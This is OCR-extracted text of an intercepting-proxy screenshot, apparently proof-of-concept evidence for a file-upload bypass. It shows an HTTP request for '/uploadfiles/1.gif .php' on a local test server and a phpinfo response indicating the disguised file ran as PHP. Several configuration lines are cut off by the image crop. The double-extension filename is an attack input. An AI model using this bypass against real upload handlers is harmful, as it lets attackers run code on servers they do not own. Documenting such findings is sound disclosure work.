 Request
Pretty Raw Hex \n
1 GET /uploadfiles/1.gif .php HTTP/1.1
2 Host: 192.168.0.143:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: zh-CN,zh;q=0.6
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
Response
Pretty Raw Hex Render Unexpected information \n
PHP Version 5.6.40
System
Linux 4d9c2a1c2c5c 6.8.0-59
2 x86_64
Build Date
Jan 23 2019 00:14:48
Configure Command
'./configure' '--build=x86_64-li
dir=/usr/local/etc/php/conf.d' '-
enable-mysqlnd' '--with-curl' '-
fpm' '--with-fpm-user=www-da
'CFLAGS=-fstack-protector-st
'CPPFLAGS=-fstack-protecto
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php